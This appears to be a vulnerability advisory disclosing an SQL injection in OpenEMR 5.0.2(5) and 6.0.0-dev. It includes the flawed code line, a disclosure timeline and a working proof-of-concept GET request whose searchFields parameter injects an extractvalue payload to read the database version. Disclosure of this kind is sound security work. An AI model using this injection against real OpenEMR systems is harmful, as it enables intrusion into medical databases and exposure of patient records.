Product: OpenEMR 6.0.0-dev, OpenEMR 5.0.2(5)
Vulnerability: SQL injection
Discovered: Kutlymurat Mambetniyazov (@manfromkz)
Acknowledgements: NitroTeam.kz
Date: 11/24/2020
Description: Ineffective use of add_escape_custom() in library/patient.inc leads to SQL injection.
Requirements: the administrator account
Tested on: Windows 10, Apache 2.4, 10.3.22-MariaDB. PHP 7.1.33 for OpenEMR 5.0.2(5) and PHP 7.4 for OpenEMR 6.0.0-dev
Vulnerable code: library/patient.inc:648
$where .= " " . add_escape_custom($val) . " like ? ";Steps to reproduce:
Send the GET request (replace with your Host, valid csrf_token_form and OpenEMR cookie of administrator):


GET /interface/main/finder/patient_select.php?csrf_token_form=639ee383724ab4de7bd56e47a454ea96cadeb6de&findBy=Filter&searchFields=extractvalue(0x0a,concat(0x0a,(version()))) HTTP/1.1
Host: openemr60.kz
Cookie: OpenEMR=FolYY6Y6%2CNwDDANwci5GfRdQXosr2ZkZ76e7PNHPJGTTc-eD;Screenshot for 6.0.0-dev:
Screenshot for 5.0.2(5):
Timeline of the vulnerability:
11/24/2020 – vulnerability discover
11/24/2020 – notification to vendor
11/25/2020 – confirmation by vendor
11/27/2020 – reservation of CVE ID at MITRE
01/07/2021 – patch release
02/15/2021 – published